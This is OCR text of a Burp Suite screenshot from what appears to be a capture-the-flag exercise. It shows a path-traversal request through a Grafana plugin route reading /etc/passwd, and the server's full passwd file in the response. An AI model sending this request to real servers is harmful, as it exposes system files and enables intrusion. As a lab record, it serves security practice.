 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://node5.anna.nssctf.cn:22723 ?
请求
Raw 参数 头 Hex
GET /public/plugins/gauge/../../../../../../../../etc/passwd HTTP/1.1
Host: node5.anna.nssctf.cn:22723
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _ga=GA1.2.1214684400.1728473960;
_ga_E03P28539Z=GS1.2.1728473961.1.0.1728473961.0.0.0;
Hm_lvt_648a44a949074de73151ffaa0a832aec=1731826456,1732015309,1732432016,173
2533777; HMACCOUNT=F85C70477B6B3FD0;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1732535506;
grafana_session=9938119a2bd79bb29b23595cb8641eec
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Mon, 25 Nov 2024 12:36:46 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
? < + > 输入搜索字词 没有比赛
完成 1,581字节 | 17毫秒